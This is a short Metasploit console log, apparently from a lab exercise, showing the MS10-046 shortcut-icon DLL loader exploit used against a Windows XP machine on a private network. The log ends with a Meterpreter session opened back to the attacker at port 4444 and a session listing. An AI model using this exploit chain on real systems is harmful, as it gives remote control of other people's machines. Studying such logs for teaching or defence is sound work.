 [*] 192.168.1.66     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
 request for /rXipzeusba/bSXooqOXTI.dll.123.Manifest
[*] 192.168.1.66     ms10_046_shortcut_icon_dllloader - Sending 404 for /rXipzeu
sba/bSXooqOXTI.dll.123.Manifest ...
[*] Sending stage (769024 bytes) to 192.168.1.66
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.66:1161) at 2014
-06-25 01:48:30 +0800
sissions -i
[-] Unknown command: sissions.
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i
Active sessions
===============
  Id  Type                   Information            Connection
  --  ----                   -----------            ----------
  1   meterpreter x86/win32  PAT-XP4\PAT @ PAT-XP4  192.168.1.9:4444 -> 192.168.
1.66:1161 (192.168.1.66)